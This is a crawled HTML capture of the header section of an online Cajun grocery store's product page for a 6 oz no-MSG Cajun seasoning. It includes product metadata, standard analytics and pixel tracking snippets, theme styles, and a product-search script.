

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/best-stop-no-msg-cajun-seasoning-6oz
body_size: 22788
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Best Stop No MSG Cajun Seasoning 6 oz - 860002172767</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Best Stop No MSG Cajun Seasoning 6 oz - 860002172767 - Ground Spices - Best Stop No MSG Cajun Seasoning 6 oz By Popular demand the Best Stop’s Cajun seasoning with no MSG! Use it anytime or anywhere on any types of food. The Cormier family owned and opera" />
<meta name="keywords" content="best stop no msg cajun seasoning 6 oz, 860002172767, ground spices" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Best Stop No MSG Cajun Seasoning 6 oz - 860002172767"/>
<meta property="og:url" content="https://www.cajungrocer.com/specials-1/best-stop-no-msg-cajun-seasoning-6oz"/>
<meta property="og:price:amount" content="4.81"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="860002172767"/>
<meta property="product:price:amount" content="4.81"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="5.34"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="860002172767"/>
<meta property="og:brand" content="Best Stop"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Cajun-No-MSG-Seasoning-6oz-1024x1024.png"/>
<meta property="og:description" content="Best Stop No MSG Cajun Seasoning 6 oz - 860002172767 - Ground Spices - Best Stop No MSG Cajun Seasoning 6 oz By Popular demand the Best Stop’s Cajun seasoning with no MSG! Use it anytime or anywhere on any types of food. The Cormier family owned and opera"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/specials-1\/best-stop-no-msg-cajun-seasoning-6oz","name":"Best Stop No MSG Cajun Seasoning 6 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/specials-1\/best-stop-no-msg-cajun-seasoning-6oz","name":"Best Stop No MSG Cajun Seasoning 6 oz - 860002172767","category":"Home \u00bb Best Stop No MSG Cajun Seasoning 6 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Best-Stop-Cajun-No-MSG-Seasoning-6oz-350x350.png","model":"860002172767","sku":"860002172767","gtin12":"860002172767","gtin":"860002172767","description":"Best Stop No MSG Cajun Seasoning 6 oz - 860002172767 - Ground Spices - Best Stop No MSG Cajun Seasoning 6 oz By Popular demand the Best Stop\u2019s Cajun seasoning with no MSG! Use it anytime or anywhere on any types of food. The Cormier family owned and opera","manufacturer":"Best Stop","brand":{"@type":"Brand","name":"Best Stop"},"offers":{"name":"Best Stop No MSG Cajun Seasoning 6 oz - 860002172767","url":"https:\/\/www.cajungrocer.com\/specials-1\/best-stop-no-msg-cajun-seasoning-6oz","price":4.81,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-21","category":"Home &raquo; Best Stop No MSG Cajun Seasoning 6 oz","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/specials-1/best-stop-no-msg-cajun-seasoning-6oz" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
